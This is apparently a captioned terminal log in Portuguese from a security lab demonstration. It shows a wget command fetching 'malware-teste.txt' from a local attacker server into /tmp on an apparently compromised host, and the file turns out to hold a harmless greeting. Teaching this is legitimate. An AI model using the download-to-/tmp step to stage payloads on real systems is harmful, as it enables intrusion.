 cd /tmp
Acessando o diretório /tmp/
ls
5260.jsvc_up
wget "http://192.168.1.8:8000/malware-teste.txt" -O malware.txt
Realizando o download com Wget
--15:05:18-- http://192.168.1.8:8000/malware-teste.txt
=> `malware.txt'
Connecting to 192.168.1.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14 [text/plain]
0K 100% 34.32 KB/s
15:05:18 (34.32 KB/s) - `malware.txt' saved [14/14]
ls
5260.jsvc_up
Lendo o conteúdo do arquivo baixado
malware.txt
cat malware.txt
ola tudo bem?